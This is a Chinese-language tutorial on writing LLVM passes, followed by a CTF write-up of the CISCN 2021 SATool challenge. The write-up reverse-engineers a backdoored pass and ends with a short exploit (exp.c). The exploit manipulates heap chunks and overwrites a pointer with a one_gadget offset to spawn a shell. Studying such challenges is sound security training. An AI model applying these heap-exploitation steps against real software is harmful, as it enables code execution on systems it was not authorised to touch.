LLVM Pass 环境搭建
预编译包的安装
在Ubuntu上,可以直接通过apt安装llvm和clang:
$ sudo apt install llvm
$ sudo apt install clang
编译安装
$ cd llvm-project
$ mkdir build && cd build
$ cmake -G "Unix Makefiles" -DLLVM_ENABLE_PROJECTS="clang" \
-DCMAKE_BUILD_TYPE=Release -DLLVM_TARGETS_TO_BUILD="X86" \
-DBUILD_SHARED_LIBS=On ../llvm
$ make
基本操作
Hello Pass 编写
随意找一处作为项目文件夹Hello,并编写main.c如下所示
#include <stdio.h>
void loorain(){}
void pwn(){}
int main() {
printf("Hello World LLVM PASS");
return 0;
}
编写Hello.cpp如下,如下代码含义可阅读官方文档:Writing an LLVM Pass — LLVM 15.0.0git documentation
#include "llvm/Pass.h"
#include "llvm/IR/Function.h"
#include "llvm/Support/raw_ostream.h"
#include "llvm/IR/LegacyPassManager.h"
#include "llvm/Transforms/IPO/PassManagerBuilder.h"
using namespace llvm;
namespace {
struct Hello : public FunctionPass {
static char ID;
Hello() : FunctionPass(ID) {}
bool runOnFunction(Function &F) override {
errs() << "Hello: ";
errs().write_escaped(F.getName()) << '\n';
return false;
}//遍历所有的函数名称,并以“Hello:<函数名>”的形式输出
};
}
char Hello::ID = 0;
//for opt
static RegisterPass<Hello> X("hello", "Hello world Pass", false, false);
//for clang
static llvm::RegisterStandardPasses Y(
llvm::PassManagerBuilder::EP_EarlyAsPossible,
[](const llvm::PassManagerBuilder &Builder,
llvm::legacy::PassManagerBase &PM) { PM.add(new Hello()); });
命令行编译
$ clang `llvm-config --cxxflags` -Wl,-znodelete -fno-rtti -fPIC -shared Hello.cpp -o LLVMHello.so `llvm-config --ldflags`
llvm-config提供了CXXFLAGS与LDFLAGS参数方便查找LLVM的头文件与库文件。 如果链接有问题,还可以用llvm-config --libs提供动态链接的LLVM库。 具体llvm-config打印了什么,请自行尝试或查找官方文档。-fPIC -shared显然是编译动态库的必要参数。- 因为LLVM没用到RTTI,所以用
-fno-rtti来让我们的Pass与之一致。 -Wl,-znodelete主要是为了应对LLVM 5.0+中加载ModulePass引起segmentation fault的bug。如果你的Pass继承了ModulePass,还请务必加上。
现在,你手中应该有一份编译好的LLVMHello.so了。根据刚才阅读过的官方文档的介绍,你知道可以通过命令
$ clang -S -emit-llvm main.c -o main.ll
#这里也可以使用'clang -c -emit-llvm main.c -o main.bc'区别在于bc文件是二进制文件无法阅读
$opt -load LLVMHello.so -hello main.ll -o main
#这里的 -hello由Hello.cpp中的static RegisterPass<Hello> X参数决定
在使用opt进行动态链接时,可能会出现错误:Error opening ‘LLVMHello.so’: LLVMHello.so: cannot open shared object file: No such file or directory
这实际是由于linux中动态链接库的存放地点一般比较固定,无法在默认地址搜索到名为LLVMHello.so的动态链接库,那么我们可以在.bashrc或.zshrc中加入代表当前目录的地址,如下所示:
export LD_LIBRARY_PATH=$LD_LIBRARY_PATH:.

如图所示,我们确实输出了main.c中所有函数名称
例题一:CISCN 2021 SATool
逆向分析
这类题目对我们有用的部分opt和so文件,逆向分析SAPass.so文件

在start函数中,主要内容是注册了一些函数,没什么有用的信息。在分析so文件时,一般重点是分析重写的runOnFunction函数,我们大多可以在函数表的最下方找到重写的runOnFunction函数

在这里我们看到sub_19D0就是我们要找的函数,分析函数内容,这也是在我看来LLVM PASS 类题目最核心的地方——代码逆向分析。毕竟一个函数就要整整550行,能够快速地筛选什么是关键信息,什么是垃圾信息是关键。

函数一开头就判断了我们的函数名称是不是B4ckDo0r, 这里由于Name的类型是QWORD存储,并非直接字符串,所以要反过来读。之后又分了5个操作分别是save, takeway, stealkey, fakekey, run.
在save操作中,进行了堆块的创建

在stealkey中,将刚刚申请的heap中内容给了204100(takeway也是跳转到了stealkey中)

在fakekey中,将heap的内容加上了参数的值,即可编辑heap的内容(这里的heap_con就是204100,我改了个名字)

run函数,就是直接call *heap

GDB 调试LLVM PASS
首先我们编写部分exp,类似我们动态做普通的PWN题目。
$ clang -S -emit-llvm exp.c -o exp.ll -v
#这里加上 -v 可以显示出详细参数
我们主要途中圈的这一部分

-triple x86_64-pc-linux-gnu -emit-llvm -disable-free -disable-llvm-verifier -discard-value-names -main-file-name exp.c -mrelocation-model static -mthread-model posix -mframe-pointer=all -fmath-errno -fno-rounding-math -masm-verbose -mconstructor-aliases -munwind-tables -target-cpu x86-64 -dwarf-column-info -fno-split-dwarf-inlining -debugger-tuning=gdb -v -resource-dir /usr/lib/llvm-10/lib/clang/10.0.0 -internal-isystem /usr/local/include -internal-isystem /usr/lib/llvm-10/lib/clang/10.0.0/include -internal-externc-isystem /usr/include/x86_64-linux-gnu -internal-externc-isystem /include -internal-externc-isystem /usr/include -fdebug-compilation-dir /home/loorain/ciscn/CISCN_2021_pwn/SATool_附件 -ferror-limit 19 -fmessage-length 0 -fgnuc-version=4.2.1 -fobjc-runtime=gcc -fdiagnostics-show-option -fcolor-diagnostics -faddrsig -o exp.ll -x c exp.c
在另一终端中使用如下指令,即可开始调试
$ gdb clang
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
......
......
pwndbg> set args -triple x86_64-pc-linux-gnu -emit-llvm -disable-free -disable-llvm-verifier -discard-value-names -main-file-name exp.c -mrelocation-model static -mthread-model posix -mframe-pointer=all -fmath-errno -fno-rounding-math -masm-verbose -mconstructor-aliases -munwind-tables -target-cpu x86-64 -dwarf-column-info -fno-split-dwarf-inlining -debugger-tuning=gdb -v -resource-dir /usr/lib/llvm-10/lib/clang/10.0.0 -internal-isystem /usr/local/include -internal-isystem /usr/lib/llvm-10/lib/clang/10.0.0/include -internal-externc-isystem /usr/include/x86_64-linux-gnu -internal-externc-isystem /include -internal-externc-isystem /usr/include -fdebug-compilation-dir /home/loorain/ciscn/CISCN_2021_pwn/SATool_附件 -ferror-limit 19 -fmessage-length 0 -fgnuc-version=4.2.1 -fobjc-runtime=gcc -fdiagnostics-show-option -fcolor-diagnostics -faddrsig -o exp.ll -x c exp.c
pwndbg> b main
Breakpoint 1 at 0x40da90
pwndbg> n
The program is not being run.
pwndbg> r
解题思路&EXP
先申请多个chunk讲tache腾空,以申请unsortbin中的chunk
在申请unsortbin时,第一个参数放置’\x00‘以此保留libc信息
利用stealkey和fakekey将chunk中的fd更改为onegadget
然后利用run直接getshell
#include <stdio.h> int run(){return 0;}; int save(char *a1,char *a2){return 0;}; int fakekey(int64){return 0;}; int takeaway(char *a1){return 0;}; int stealkey(){return 0;}; int B4ckDo0r() { save("aaaa","aaaa"); save("aaddd","aadd"); save("ssss","sss"); save("ssss","sssss"); save("sssss","sssss"); save("sssss","sssss"); save("sssss","sssss"); save("\x00","ssssss"); stealkey(); fakekey(-0x2E19b4); run(); }